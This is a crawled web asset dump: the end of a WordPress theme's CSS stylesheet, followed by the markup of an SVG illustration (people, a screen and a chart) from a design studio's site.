        font-size: 0.5rem;
        white-space: normal;
    }
    .bs-stepper-label{
        text-transform: uppercase;
        margin:0;
    }
    div.how-box{
        width: 90%;
        padding: 1px 10px 5px 10px;
    }
    .steps-img{border-radius:0 !important;}
    .bs-stepper-header{margin: 15px -30px !important}
    .slick-slider{
        width: 140%;
        margin-left: -20%;
    }
}



.qodef-theme-button, button[type=submit], input[type=submit]{
    background-color: #0EC1A7 !important;
    border:none;
    padding: none;
}

.mega-menu-column img{display:block; margin-bottom: 10px; width:125px;}

span.qodef-menu-item-text {
    font-family: 'Merriweather';
}

div.slick-slide img{
    transform: scale(0.8);
    -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
}

div.slick-center img{
    transform: scale(1);
    -webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.qodef-testimonials-list .qodef-e-text{
    font-size:24px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg
body_size: 13200
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M161.719 21.6633H35.6558V108.339H161.719V21.6633Z" fill="white"/>
<path d="M47.7845 46.364C47.1568 46.364 46.6411 46.8777 46.6411 47.503C46.6411 48.1283 47.1568 48.642 47.7845 48.642C48.4122 48.642 48.9279 48.1283 48.9279 47.503C48.9503 46.8777 48.4346 46.364 47.7845 46.364Z" fill="#16265C"/>
<path d="M108.137 46.7214H51.7754V48.2848H108.137V46.7214Z" fill="#16265C"/>
<path d="M112.845 57.4636H56.4834V59.027H112.845V57.4636Z" fill="#16265C"/>
<path d="M97.8245 68.2061H56.4834V69.7694H97.8245V68.2061Z" fill="#16265C"/>
<path d="M52.9188 57.1064C52.291 57.1064 51.7754 57.6201 51.7754 58.2454C51.7754 58.8708 52.291 59.3844 52.9188 59.3844C53.5465 59.3844 54.0621 58.8708 54.0621 58.2454C54.0621 57.6201 53.5465 57.1064 52.9188 57.1064Z" fill="#16265C"/>
<path d="M52.9188 67.8486C52.291 67.8486 51.7754 68.3623 51.7754 68.9876C51.7754 69.613 52.291 70.1266 52.9188 70.1266C53.5465 70.1266 54.0621 69.613 54.0621 68.9876C54.0621 68.3623 53.5465 67.8486 52.9188 67.8486Z" fill="#16265C"/>
<path d="M158.065 25.9736H39.1978V35.376H158.065V25.9736Z" fill="#16265C"/>
<path d="M154.567 42.9023H120.4V89.6237H154.567V42.9023Z" fill="#16265C"/>
<path d="M138.672 78.3452L132.439 68.8536L126.14 85.0676L126.633 85.2686L132.552 69.9926L138.874 79.6182L146.026 53.8009L148.761 59.3619L149.231 59.1162L145.869 52.3269L138.672 78.3452Z" fill="white"/>
<path d="M124.862 82.1196H123.337V82.477H124.862V82.1196Z" fill="white"/>
<path d="M124.862 78.8142H123.337V79.1715H124.862V78.8142Z" fill="white"/>
<path d="M124.862 75.5984H123.337V75.9557H124.862V75.5984Z" fill="white"/>
<path d="M124.862 72.293H123.337V72.6503H124.862V72.293Z" fill="white"/>
<path d="M124.862 69.0771H123.337V69.4345H124.862V69.0771Z" fill="white"/>
<path d="M124.862 65.7717H123.337V66.1291H124.862V65.7717Z" fill="white"/>
<path d="M124.862 62.5557H123.337V62.913H124.862V62.5557Z" fill="white"/>
<path d="M124.862 59.2502H123.337V59.6076H124.862V59.2502Z" fill="white"/>
<path d="M124.862 56.0342H123.337V56.3915H124.862V56.0342Z" fill="white"/>
<path d="M124.862 52.7065H123.337V53.0639H124.862V52.7065Z" fill="white"/>
<path d="M124.862 49.5129H123.337V49.8703H124.862V49.5129Z" fill="white"/>
<path d="M71.0106 73.0076C71.0106 73.0076 71.1003 74.3476 70.8985 75.1069C70.7864 75.5759 73.0956 77.6082 73.0956 77.6082C73.0956 77.6082 74.6649 76.2459 74.7994 75.1069C74.7546 74.1466 74.6873 73.0076 74.6873 73.0076H71.0106Z" fill="#DDAA9E"/>
<path d="M76.8174 68.5186C76.8174 68.5186 76.7725 68.608 76.7277 68.7643C76.5483 66.3746 75.0014 64.4763 73.1406 64.4763C71.3246 64.4763 69.845 66.2183 69.5759 68.4963C69.419 68.4516 69.1276 68.474 68.9258 68.8983C68.6343 69.5013 69.15 70.417 69.6656 70.484C70.0916 72.4716 71.4816 73.9456 73.1406 73.9456C74.7996 73.9456 76.212 72.4716 76.6156 70.4616C77.1312 70.417 77.7365 69.613 77.5348 69.01C77.3106 68.34 76.8174 68.5186 76.8174 68.5186Z" fill="#F9C8B9"/>
<path d="M65.3163 85.827L60.9221 85.157C60.9221 85.157 60.0478 88.2613 59.3528 91.254C58.8147 93.5543 59.2631 96.078 59.846 98.4007C60.0029 99.0483 61.0566 101.617 61.0118 102.354C60.967 103.068 60.1823 104.833 60.2496 105.078C60.6083 106.307 61.236 106.508 62.3794 107.423C62.5139 107.535 62.895 107.021 63.4779 106.575C63.9487 106.195 64.554 105.413 64.6213 104.989C64.6661 104.676 64.016 103.113 63.7918 102.041C63.4331 100.321 62.4915 95.0953 62.4915 95.0953C62.5811 94.269 62.9623 93.1077 63.1416 92.1697C63.7245 89.0877 65.3163 85.827 65.3163 85.827Z" fill="#F9C8B9"/>
<path d="M84.7986 85.5144L80.4941 86.5417C80.4941 86.5417 81.5254 89.4897 82.3998 90.5617C83.9467 92.4377 86.0093 90.0481 85.6057 89.2664C85.3591 88.7527 84.7986 85.5144 84.7986 85.5144Z" fill="#F9C8B9"/>
<path d="M72.737 62.913C71.4591 63.1364 70.8986 63.181 70.5175 62.6897C70.226 63.0247 70.1812 63.382 70.3605 63.9627C69.8897 63.7617 69.3517 63.4267 69.3517 63.4267C69.3517 63.4267 69.2171 64.4094 69.5534 64.722C68.9257 65.727 69.3517 68.474 69.3517 68.474L69.7104 68.9654C69.7104 68.9654 71.9523 68.5187 73.1629 67.6254C73.7907 67.1564 74.3063 66.7544 74.7099 66.397C75.3824 67.3574 76.3689 69.1887 76.3689 69.1887L76.9294 68.4517C76.9294 68.4517 77.2432 65.459 76.9518 64.7444C76.4361 63.4937 74.7323 62.5557 72.737 62.913Z" fill="#16265C"/>
<path d="M91.6138 75.2857C91.0309 75.777 90.0668 75.777 90.0668 75.777C90.0668 75.777 91.0981 74.7497 90.8739 74.437C90.6497 74.1467 89.058 75.509 88.3854 75.777C87.5111 76.1344 87.2644 76.6704 86.5022 78.7474C85.8296 80.601 82.5116 87.9041 82.5116 87.9041C81.9735 90.6287 83.6549 91.6337 85.2467 90.4277C86.3453 89.6014 87.3989 85.3357 88.0715 82.008C88.6096 79.3057 88.9459 78.4794 89.3046 78.189C89.9323 77.6754 90.8291 78.3677 92.6675 77.1394C93.6987 76.447 94.0126 75.6654 93.9229 74.906C93.7884 73.9457 92.645 74.37 91.6138 75.2857Z" fill="#F9C8B9"/>
<path d="M63.209 136.077C62.5812 136.926 62.9399 137.864 62.9399 137.864C62.9399 137.864 64.9352 137.864 66.2804 137.864C67.6031 137.864 68.2309 137.64 69.1501 136.97C69.6433 136.613 70.3607 135.809 70.3607 135.809V133.732H66.0562C66.0338 133.732 63.8367 135.228 63.209 136.077Z" fill="#16265C"/>
<path d="M82.803 133.732H78.4985V135.809C78.4985 135.809 79.2384 136.613 79.7092 136.97C80.6059 137.64 81.2337 137.864 82.5788 137.864C83.9016 137.864 85.9193 137.864 85.9193 137.864C85.9193 137.864 86.278 136.926 85.6503 136.077C85.0001 135.228 82.803 133.732 82.803 133.732Z" fill="#16265C"/>
<path d="M82.2429 116.111C81.8617 113.587 80.9874 105.771 79.7992 100.165C79.3732 98.1773 78.9248 96.413 78.4989 95.1176L75.831 95.4303L78.4989 95.1176C78.4764 95.073 78.4764 95.0283 78.454 95.006C78.4092 94.9613 78.3419 94.939 78.2971 94.8943H66.953C66.9081 94.939 66.8633 94.9613 66.8184 95.006C66.8184 95.0283 66.8184 95.0506 66.8184 95.073L70.0244 95.4526L66.8184 95.073C66.4821 97.016 66.2131 98.6686 65.9889 100.187C65.4284 103.917 65.7872 108.16 65.2939 113.007C64.868 117.295 64.4196 128.707 64.5541 134.38H68.7913H70.3158C70.4952 132.615 70.7194 130.181 70.8763 127.523C71.1902 122.364 71.2126 117.518 71.392 116.446C71.7507 114.19 73.0958 103.493 73.0958 103.493C73.0958 103.493 75.5619 113.007 75.9431 116.111C76.1224 117.518 76.3466 122.588 77.064 127.054C77.5124 129.868 78.0729 132.504 78.4989 134.38H79.7767H84.0812C83.8571 129.958 83.1172 121.94 82.2429 116.111Z" fill="#16265C"/>
<path d="M84.7988 85.5144C84.7988 85.5144 83.6555 81.8964 83.1622 80.7127C82.4448 78.9484 81.6601 78.2784 79.8442 77.2957C78.6335 76.6481 74.7999 75.1294 74.7999 75.1294C74.7999 75.1294 74.4411 76.1567 72.8494 76.1567C71.4818 76.1567 70.8765 75.1294 70.8765 75.1294C70.8765 75.1294 66.303 76.6927 64.9354 77.3627C63.5678 78.0551 62.6935 79.3951 61.9536 81.4274C61.3259 83.1694 60.6533 85.827 60.6533 85.827L63.949 86.5864L64.9354 86.8097L66.0115 83.7054L66.6841 94.2243V95.7653H78.7232V94.2243H78.7008L79.2164 83.281L80.4943 86.5194L81.4135 86.296L84.7988 85.5144ZM75.876 90.249C75.3155 90.6734 74.8223 91.1647 74.8223 91.455C74.7999 91.1647 75.3155 90.6734 75.876 90.249ZM76.9521 94.2243C76.9969 93.6213 77.0418 93.0407 77.0642 92.6387C77.0642 93.0407 77.0194 93.6213 76.9521 94.2243Z" fill="#F4A512"/>
<path d="M68.2085 76.0673L71.1454 84.1073H71.7507L68.9932 75.7993C68.5672 75.9557 68.2085 76.0673 68.2085 76.0673Z" fill="#16265C"/>
<path d="M73.8135 84.1297H74.4412L77.0194 75.978C77.0194 75.978 76.7728 75.8886 76.3693 75.7546L73.8135 84.1297Z" fill="#16265C"/>
<path d="M73.9701 83.5266H71.504C71.078 83.5266 70.7417 83.8616 70.7417 84.2859V88.1496C70.7417 88.574 71.078 88.909 71.504 88.909H73.9701C74.396 88.909 74.7323 88.574 74.7323 88.1496V84.2859C74.7323 83.8839 74.396 83.5266 73.9701 83.5266Z" fill="white"/>
<path d="M72.5578 84.1296H71.3247V85.7376H72.5578V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.1296H72.8491V84.353H74.0822V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.7102H72.8491V84.9335H74.0822V84.7102Z" fill="#16265C"/>
<path d="M74.0822 85.291H72.8491V85.5144H74.0822V85.291Z" fill="#16265C"/>
<path d="M74.1047 86.229H71.3247V86.4523H74.1047V86.229Z" fill="#16265C"/>
<path d="M74.1047 86.832H71.3247V87.0554H74.1047V86.832Z" fill="#16265C"/>
<path d="M74.1047 87.4126H71.3247V87.6359H74.1047V87.4126Z" fill="#16265C"/>
<path d="M74.1047 88.0156H71.3247V88.3953H74.1047V88.0156Z" fill="#16265C"/>
<path d="M30.6337 80.9806C27.6743 82.8566 25.3203 84.353 25.3203 86.8766V90.45H25.9481V86.8766C25.9481 84.7103 28.1676 83.281 30.97 81.5166C31.3735 81.2486 31.7995 80.9806 32.2479 80.7126L31.9116 80.199C31.4632 80.4446 31.0372 80.7126 30.6337 80.9806Z" fill="#16265C"/>
<path d="M31.3735 80.4446L31.7995 81.1146C31.7995 81.1146 34.3553 80.8019 33.593 79.5512C32.7411 78.1666 31.3735 80.4446 31.3735 80.4446Z" fill="#16265C"/>
<path d="M30.8354 80.7796L31.2838 81.4049L31.7995 81.1146L31.3735 80.4446L30.8354 80.7796Z" fill="white"/>
<path d="M52.2011 89.6682H21.4419V93.2415H52.2011V89.6682Z" fill="#16265C"/>
<path d="M55.9449 93.2415H17.1597V94.7601H55.9449V93.2415Z" fill="white"/>
<path d="M54.3084 94.7378H18.7964V135.183H54.3084V94.7378Z" fill="#16265C"/>
<path d="M52.7841 98.8025H20.4556V110.996H52.7841V98.8025Z" fill="white"/>
<path d="M53.1874 133.129L36.5523 133.33L19.9172 133.129H18.7963L17.1597 136.032H55.9449L54.3083 133.129H53.1874Z" fill="white"/>
<path d="M46.4619 113.275C46.4619 113.275 46.574 114.95 46.3274 115.91C46.1705 116.491 49.085 119.037 49.085 119.037C49.085 119.037 51.0579 117.339 51.2148 115.91C51.1475 114.726 51.0803 113.275 51.0803 113.275H46.4619Z" fill="#F9C8B9"/>
<path d="M53.6808 107.669C53.6808 107.669 53.636 107.781 53.5687 107.959C53.3446 104.967 51.4165 102.622 49.0849 102.622C46.8206 102.622 44.9598 104.788 44.6235 107.624C44.4217 107.58 44.063 107.602 43.794 108.116C43.4128 108.853 44.0854 110.014 44.7356 110.103C45.2736 112.605 46.9999 114.414 49.0849 114.414C51.1699 114.414 52.9186 112.56 53.4342 110.059C54.062 110.014 54.8466 108.987 54.5776 108.227C54.3086 107.446 53.6808 107.669 53.6808 107.669Z" fill="#F9C8B9"/>
<path d="M57.4921 118.635C55.99 117.808 51.1923 115.91 51.1923 115.91C51.1923 115.91 50.7439 117.183 48.771 117.183C47.0671 117.183 46.3049 115.91 46.3049 115.91C46.3049 115.91 40.588 117.853 38.8841 118.724C37.1803 119.573 36.0817 121.27 35.1625 123.816C34.3779 125.982 33.5483 129.31 33.5483 129.31L37.6511 130.248C38.1667 128.841 39.3325 125.647 39.7809 124.486C40.3414 122.99 41.0812 122.588 41.3278 125.29C41.5744 127.992 42.0452 134.156 42.6281 136.412C42.7178 136.725 42.8523 137.104 43.0541 137.529H53.9947C53.9947 137.372 53.9723 137.283 53.9498 137.216C53.7032 136.792 53.0755 136.68 51.7752 136.635C50.4749 136.591 51.6182 135.474 52.7168 134.648C53.8153 133.821 54.6673 132.526 54.9139 130.226C55.026 129.154 56.0797 125.848 56.1245 124.933C56.1693 123.615 57.4248 126.183 57.7163 126.853C58.0301 127.635 58.5906 129.042 58.9493 130.002L63.6798 128.863C63.6798 128.863 62.245 124.352 61.6396 122.878C60.7429 120.712 59.7564 119.863 57.4921 118.635Z" fill="#F4A512"/>
<path d="M56.7745 124.017C56.2364 122.789 55.6535 122.655 55.519 123.794C55.2948 125.603 55.093 128.573 54.9137 130.203C54.6671 132.504 53.8151 133.799 52.7166 134.625C51.618 135.452 50.4747 136.568 51.775 136.613C53.0753 136.658 53.703 136.747 53.9496 137.194C53.9721 137.238 53.9945 137.35 53.9945 137.506H56.1916L56.7296 126.116L58.3214 130.181L59.4648 129.913C59.1061 128.953 58.4783 127.68 58.1645 126.898C57.8282 126.072 57.2453 125.111 56.7745 124.017Z" fill="#E2511E"/>
<path d="M41.3276 125.267C41.081 122.565 40.3412 122.967 39.7807 124.463C39.3323 125.625 38.1665 128.841 37.6509 130.226L38.8839 130.516L40.2291 126.63L40.9241 137.506H43.0539C42.8521 137.082 42.6952 136.702 42.628 136.39C42.0675 134.134 41.5967 127.97 41.3276 125.267Z" fill="#E2511E"/>
<path d="M58.3213 130.159C58.3213 130.159 59.6216 133.866 60.7201 135.184C62.6482 137.529 64.778 135.295 64.7108 133.553C64.6884 132.839 63.7019 128.863 63.7019 128.863L58.3213 130.159Z" fill="#F9C8B9"/>
<path d="M32.6514 133.576C32.5842 135.318 34.7364 137.551 36.6421 135.206C37.7406 133.866 39.0409 130.181 39.0409 130.181L33.6603 128.885C33.6603 128.885 32.6739 132.839 32.6514 133.576Z" fill="#F9C8B9"/>
<path d="M48.614 100.656C47.0222 100.947 46.3272 100.991 45.834 100.366C45.4529 100.768 45.4305 101.237 45.6322 101.974C45.0493 101.728 44.3768 101.326 44.3768 101.326C44.3768 101.326 44.2198 102.555 44.6458 102.934C43.8611 104.207 44.3992 107.624 44.3992 107.624C44.3992 107.624 45.1839 109.768 45.5426 110.84C46.4842 113.654 49.1521 114.972 49.1521 114.972C49.1521 114.972 51.5509 113.654 52.4701 111.354C52.8513 110.416 53.905 107.624 53.905 107.624C53.905 107.624 54.3085 103.895 53.9274 102.979C53.2324 101.371 51.1025 100.21 48.614 100.656Z" fill="#16265C"/>
<path d="M55.0035 125.603H42.2246C38.3012 125.603 35.1177 128.774 35.1177 132.682V153.318H62.1104V132.682C62.1104 128.774 58.9269 125.603 55.0035 125.603Z" fill="#16265C"/>
<path d="M16.4424 97.5076C16.4424 97.5076 16.5545 99.1826 16.3079 100.143C16.1509 100.724 19.0654 103.27 19.0654 103.27C19.0654 103.27 21.0383 101.55 21.1953 100.143C21.128 98.9369 21.0608 97.5076 21.0608 97.5076H16.4424Z" fill="#F9C8B9"/>
<path d="M13.7744 92.3261C13.3932 93.0854 14.0882 94.2915 14.7608 94.3361C15.411 94.3808 14.7608 91.8794 14.7608 91.8794C14.7608 91.8794 14.1555 91.5668 13.7744 92.3261Z" fill="#F9C8B9"/>
<path d="M23.7061 91.8796C23.7061 91.8796 22.6748 94.2469 23.3249 94.3139C23.9751 94.3809 24.8494 93.2865 24.5804 92.4602C24.3338 91.6562 23.7061 91.8796 23.7061 91.8796Z" fill="#F9C8B9"/>
<path d="M19.0653 86.8098C16.5768 86.8098 14.5366 89.4675 14.5366 92.7281C14.5366 95.9888 16.5544 98.6465 19.0653 98.6465C21.5538 98.6465 23.594 95.9888 23.594 92.7281C23.594 89.4675 21.5763 86.8098 19.0653 86.8098Z" fill="#F9C8B9"/>
<path d="M1.80249 120.355C1.60072 121.226 4.82909 122.499 6.39844 122.052C6.44327 121.873 6.48811 121.695 6.51053 121.516C7.27279 117.63 9.2681 113.565 9.2681 113.565L3.75297 112.739C3.77539 112.717 2.67684 116.625 1.80249 120.355Z" fill="#F9C8B9"/>
<path d="M27.495 102.867C25.9929 102.041 21.1952 100.143 21.1952 100.143C21.1952 100.143 20.7468 101.416 18.7739 101.416C17.0476 101.416 16.3078 100.143 16.3078 100.143C16.3078 100.143 10.5909 102.108 8.86458 102.957C7.1383 103.805 6.06218 105.503 5.14299 108.049C4.35832 110.237 3.52881 113.543 3.52881 113.543L7.65395 114.503C8.16959 113.096 9.33539 109.88 9.78377 108.719C10.3443 107.222 11.0841 106.82 11.3307 109.523C11.5773 112.225 12.0705 118.411 12.631 120.667C12.8552 121.516 10.277 127.121 11.0617 128.394L17.4736 127.546H21.2176L26.8896 128.305C27.0017 127.099 24.0872 121.694 23.9527 121.493C23.7061 121.047 24.6926 116.803 24.9168 114.503C25.0288 113.431 26.105 110.103 26.1274 109.21C26.1722 107.87 27.4277 110.483 27.7192 111.153C28.033 111.935 33.3688 113.297 33.3688 113.297C33.3688 113.297 31.934 108.786 31.3062 107.289C30.4095 105.056 29.7817 104.096 27.495 102.867Z" fill="#61E5BC"/>
<path d="M11.3081 109.523C11.0615 106.821 10.3217 107.2 9.76117 108.719C9.31279 109.88 8.14699 113.096 7.63135 114.503L8.86441 114.794L10.2096 110.885L11.0391 124.062H14.3347C13.5276 122.789 12.8102 121.516 12.6084 120.667C12.0479 118.412 11.5771 112.225 11.3081 109.523Z" fill="#BCBCBC"/>
<path d="M15.0521 86.8098C13.1465 88.9091 14.3571 91.8124 14.3571 91.8124C14.3571 91.8124 15.7023 94.6934 16.2852 95.5644C16.8681 96.4131 19.0652 98.6464 19.0652 98.6464C19.0652 98.6464 21.0605 97.4851 22.3384 95.5644C22.8988 94.7157 23.8629 91.8124 23.8629 91.8124C23.8629 91.8124 24.8942 89.1994 23.3921 86.9884C21.7555 84.5764 17.0026 84.6658 15.0521 86.8098Z" fill="#16265C"/>
<path d="M23.6163 127.367H13.6846V137.171H23.6163V127.367Z" fill="#16265C"/>
<path d="M13.5947 127.345C13.6396 127.367 13.6844 127.367 13.6844 127.367L14.9623 123.526L14.0431 122.99C13.9086 124.508 13.7741 125.96 13.5947 127.345Z" fill="#61E5BC"/>
<path d="M9.31284 120.265C8.9093 122.186 8.39366 124.017 7.92285 125.58C10.5011 126.451 13.1017 127.211 13.5725 127.367C13.7519 125.982 13.8864 124.531 14.0209 123.012L9.31284 120.265Z" fill="#61E5BC"/>
<path d="M6.17432 130.695C6.17432 130.695 10.2098 133.062 12.519 133.04C12.9898 131.432 13.3485 129.489 13.6175 127.345C13.1467 127.211 10.5236 126.429 7.96785 125.558C7.00383 128.618 6.17432 130.695 6.17432 130.695Z" fill="#61E5BC"/>
<path d="M7.63123 119.26L10.2991 111.801C10.344 114.548 9.94041 117.518 9.33509 120.265L14.0431 123.012C14.5812 116.133 14.5139 108.428 14.4243 104.051V100.053C14.4243 100.053 12.3841 100.746 11.1286 101.148C9.33509 101.728 7.833 102.376 7.138 103.426C5.74801 105.525 1.84707 117.697 1.80223 120.354C1.77981 121.761 2.56448 123.481 3.50609 123.905C4.55979 124.397 6.24124 125 7.92268 125.558C8.39348 123.995 8.88671 122.163 9.31267 120.243L7.63123 119.26Z" fill="#61E5BC"/>
<path d="M36.6197 87.569C36.1265 87.971 37.3595 94.068 36.6197 93.5767C35.3866 92.728 34.2208 92.661 35.0504 94.001C35.8799 95.3187 36.6421 96.6587 36.9336 97.753C37.2474 98.8474 35.992 102.376 35.4987 105.525C35.0055 108.674 34.176 108.16 34.5571 110.84C34.8037 112.739 35.8799 115.53 37.1578 113.878C37.6958 113.185 38.7271 112.225 39.1082 110.237C40.3413 103.582 39.8256 96.8374 39.1082 93.5544C38.346 90.0927 37.1129 87.167 36.6197 87.569Z" fill="#F9C8B9"/>
<path d="M40.6328 99.4505C39.2428 99.8302 37.2475 99.5845 35.992 99.3389C35.6557 102.466 34.4675 108.987 34.4675 108.987C34.4675 108.987 30.9028 104.297 30.3199 103.426C29.6249 102.354 28.1228 101.706 26.3293 101.148C25.0738 100.746 23.0337 100.054 23.0337 100.054V104.029C22.8767 110.863 22.8319 125.648 24.9617 133.04C27.2709 133.062 31.3064 130.695 31.3064 130.695C31.3064 130.695 27.0243 120.221 27.1812 111.779C27.1812 111.779 30.9701 114.459 32.3152 115.776C33.7052 117.139 35.2746 116.558 36.1489 116.178C37.1578 115.732 38.4357 114.526 39.041 113.632C41.3502 110.238 40.4086 102.242 40.6328 99.4505Z" fill="#61E5BC"/>
<path d="M26.1497 127.323H11.0615V129.243H26.1497V127.323Z" fill="white"/>
<path d="M19.9621 124.642C16.9355 123.95 14.716 123.503 14.716 123.503C12.3844 124.24 13.0794 127.389 13.0794 127.389C13.0794 127.389 20.6571 127.345 22.9662 127.345C23.3474 126.63 22.9887 125.312 19.9621 124.642Z" fill="#F9C8B9"/>
<path d="M18.8636 98.2444C16.263 98.2444 15.8818 98.3561 15.0523 98.8474C14.5143 99.1824 12.9897 100.366 12.9897 100.366C12.9897 100.366 15.1644 102.376 19.1102 102.376C23.0336 102.376 24.7374 100.612 24.7374 100.612C24.7374 100.612 23.3699 99.4057 22.787 99.0037C21.9799 98.4901 21.4642 98.2444 18.8636 98.2444Z" fill="#16265C"/>
<path d="M24.8496 107.602H12.0483C8.10248 107.602 4.91895 110.773 4.91895 114.704V135.385H31.979V114.704C31.979 110.796 28.7954 107.602 24.8496 107.602Z" fill="#16265C"/>
<path d="M93.4746 100.946L94.3714 104.631L96.8151 104.698C96.8151 104.698 96.8375 102.242 97.1513 101.192C96.6133 100.611 93.4746 100.946 93.4746 100.946Z" fill="#F9C8B9"/>
<path d="M92.2538 87.5953L88.1221 99.0032L95.9464 101.815L100.078 90.4075L92.2538 87.5953Z" fill="white"/>
<path d="M95.6043 95.9661C95.6043 95.9661 94.7523 96.2117 95.1559 97.1944C95.3801 97.7304 96.0751 99.1151 96.0302 99.6511C96.0078 100.187 96.4113 102.755 96.4113 102.755C96.4113 102.755 97.5099 101.907 97.6444 101.326C97.7565 100.745 97.9807 99.2491 97.4426 98.6014C96.8597 97.9537 95.6043 95.9661 95.6043 95.9661Z" fill="#F9C8B9"/>
<path d="M96.8151 104.252L93.7885 103.984L90.874 111.488C90.874 111.488 93.7437 117.831 93.7885 118.099C93.8334 118.367 96.0753 117.272 96.7703 115.888C97.4653 114.503 97.4877 112.448 97.1738 109.992C96.8151 107.513 96.8151 104.252 96.8151 104.252Z" fill="#F9C8B9"/>
<path d="M84.2153 98.6686C84.2825 97.3509 84.2153 94.7156 84.2153 94.7156H82.1527H81.3904H79.3279C79.3279 94.7156 79.2606 97.3509 79.3279 98.6686C79.3951 99.9862 77.0859 100.813 77.0859 100.813C77.0859 100.813 78.1845 102.555 80.5609 103.158C80.7627 103.292 81.0317 103.359 81.3456 103.359C81.4801 103.359 81.6146 103.359 81.7716 103.336C81.9061 103.336 82.0406 103.359 82.1975 103.359C82.5114 103.359 82.758 103.292 82.9822 103.158C85.3586 102.555 86.4572 100.813 86.4572 100.813C86.4572 100.813 84.1704 100.009 84.2153 98.6686Z" fill="#F9C8B9"/>
<path d="M76.7048 91.4326C76.3013 92.2143 77.0411 93.4873 77.7361 93.5096C78.431 93.5543 77.7361 90.9636 77.7361 90.9636C77.7361 90.9636 77.0859 90.6509 76.7048 91.4326Z" fill="#F9C8B9"/>
<path d="M86.0089 90.9635C86.0089 90.9635 84.9328 93.4202 85.6278 93.4872C86.3004 93.5542 87.2196 92.4152 86.9506 91.5665C86.6591 90.7402 86.0089 90.9635 86.0089 90.9635Z" fill="#F9C8B9"/>
<path d="M81.7491 85.6929C79.283 85.6929 77.3101 88.4399 77.3101 91.8569C77.3101 95.2515 80.2694 98.0209 81.7491 98.0209C83.296 98.0209 86.1881 95.2739 86.1881 91.8569C86.1881 88.4622 84.2152 85.6929 81.7491 85.6929Z" fill="#F9C8B9"/>
<path d="M70.2485 102.22C67.7599 103.671 69.0827 107.937 69.0827 107.937C69.0827 107.937 69.6207 109.322 71.0555 110.17C72.4904 110.997 74.9116 110.483 74.9116 110.483L75.1583 101.527C75.1807 101.505 72.2213 101.058 70.2485 102.22Z" fill="white"/>
<path d="M93.609 102.22C91.6586 101.036 88.6992 101.505 88.6992 101.505L88.9458 110.461C88.9458 110.461 91.3671 110.997 92.8019 110.148C94.2368 109.322 94.5058 107.915 94.5058 107.915C94.5058 107.915 95.5595 103.403 93.609 102.22Z" fill="white"/>
<path d="M90.8737 102.823C90.8737 102.823 90.0218 101.996 88.3403 101.393C87.1297 100.969 85.5379 100.366 85.5379 100.366C85.5379 100.366 81.9957 104.431 78.0051 100.366C78.0051 100.366 76.1219 101.081 75.1579 101.483C74.1938 101.885 72.8711 102.8 72.8711 102.8C72.8711 102.8 74.7543 112.761 75.1579 114.57C75.539 116.267 75.4045 117.965 75.1579 119.104C74.9112 120.22 73.9248 121.918 73.5885 123.838H90.4926C90.2011 122.208 89.7976 120.734 89.3268 119.439C88.8784 118.21 88.5869 115.999 88.7887 114.436C89.2595 110.952 90.8737 102.823 90.8737 102.823Z" fill="white"/>
<path d="M89.1253 114.793C89.5064 111.019 89.7755 108.674 89.7755 108.674C89.7755 108.674 89.215 111.242 87.556 112.113C85.8969 112.984 85.4037 112.917 83.9465 112.85C83.3187 112.828 82.96 113.297 83.5429 113.654C83.8792 113.855 84.8657 113.945 85.4037 114.101C86.7489 114.503 86.9955 116.334 87.4887 118.054C87.9819 119.774 90.0893 121.918 90.0893 121.918C90.0893 121.918 88.9011 117.094 89.1253 114.793Z" fill="#BCBCBC"/>
<path d="M79.3731 112.716C78.566 112.649 77.3778 112.672 76.2793 111.845C74.9789 110.885 74.0822 108.227 74.0822 108.227C74.0149 110.126 74.7996 112.716 75.3377 115.798C75.6739 117.674 74.7323 120.935 74.7323 120.935C74.7323 120.935 76.7276 119.171 77.0415 117.429C77.2209 116.401 76.907 115.396 77.176 114.726C77.4451 114.056 78.2073 113.9 79.1713 113.766C80.4268 113.632 80.2026 112.783 79.3731 112.716Z" fill="#BCBCBC"/>
<path d="M79.485 115.307C78.6106 114.815 77.1758 114.101 75.315 114.547C74.7769 114.681 72.6695 114.905 71.2571 115.731C72.378 114.547 73.1627 112.068 73.6111 110.617C72.2659 110.773 70.8535 110.103 69.9343 109.098C69.9343 109.098 68.096 112.805 67.244 116.825C67.0198 117.853 66.7284 119.148 67.244 119.885C67.7597 120.6 70.3155 121.002 71.5037 120.6C72.6919 120.198 75.5616 117.361 75.9651 117.875C77.1085 119.394 79.5522 119.818 80.0903 119.438C80.6059 119.081 79.9782 115.597 79.485 115.307Z" fill="#F9C8B9"/>
<path d="M69.1046 107.937L68.9028 109.121C68.9028 109.121 69.5082 110.394 71.3465 110.84C73.1849 111.287 73.8799 111.287 73.8799 111.287L74.3731 110.416C74.3507 110.416 71.0775 110.26 69.1046 107.937Z" fill="#BCBCBC"/>
<path d="M89.439 110.617L89.9322 111.488C89.9322 111.488 91.0532 111.533 92.2638 110.84C93.9004 109.902 94.7075 109.121 94.7075 109.121L94.5057 107.937C92.5104 110.26 89.439 110.617 89.439 110.617Z" fill="#BCBCBC"/>
<path d="M81.3902 101.862C79.2604 101.773 78.0049 100.366 78.0049 100.366L77.4893 100.567C77.4893 100.567 78.4981 102.845 81.592 102.733C84.91 102.622 86.3224 100.656 86.3224 100.656L85.5378 100.366C85.5378 100.388 83.5425 101.974 81.3902 101.862Z" fill="#BCBCBC"/>
<path d="M72.1313 103.359C71.2346 103.537 70.0239 104.699 70.0239 104.699C70.0239 104.699 71.0104 104.475 72.0641 104.163C73.0057 103.895 74.1042 103.537 74.1042 103.537C74.1042 103.537 73.0281 103.158 72.1313 103.359Z" fill="#BCBCBC"/>
<path d="M71.6382 106.709C71.6382 106.709 72.6022 105.815 73.0058 105.369C73.4093 104.922 73.8801 104.252 73.8801 104.252C73.8801 104.252 73.073 104.475 72.5125 104.922C71.9296 105.346 71.6382 106.709 71.6382 106.709Z" fill="#BCBCBC"/>
